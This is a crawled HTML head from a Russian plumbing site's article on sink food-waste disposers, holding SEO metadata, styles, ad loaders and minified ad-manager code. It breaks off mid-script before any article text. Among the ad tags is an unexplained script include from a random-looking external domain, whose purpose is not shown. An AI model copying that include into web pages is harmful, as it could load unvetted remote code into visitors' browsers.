

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html
body_size: 62716
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение</title>
	<meta name="description" content="Измельчитель пищевых отходов для раковины: что это и зачем он нужен на кухне Проблема большинства кухонных моек старого образца состоит в том, что они." />
	<link rel="canonical" href="https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" />
	<meta property="og:description" content="Измельчитель пищевых отходов для раковины: что это и зачем он нужен на кухне Проблема большинства кухонных моек старого образца состоит в том, что они." />
	<meta property="og:url" content="https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-21T09:17:44+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-5325649.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="455" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html#article","isPartOf":{"@id":"https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение","datePublished":"2019-11-21T09:17:44+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"},"wordCount":6561,"commentCount":0,"image":{"@id":"https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-5325649.jpg","articleSection":["Техника"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html","url":"https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html","name":"Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html#primaryimage"},"image":{"@id":"https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-5325649.jpg","datePublished":"2019-11-21T09:17:44+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Измельчитель пищевых отходов для раковины: что это и зачем он нужен на кухне Проблема большинства кухонных моек старого образца состоит в том, что они.","breadcrumb":{"@id":"https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-5325649.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-5325649.jpg","width":600,"height":455},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768594302'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"2c3b5621da","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/46322" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return 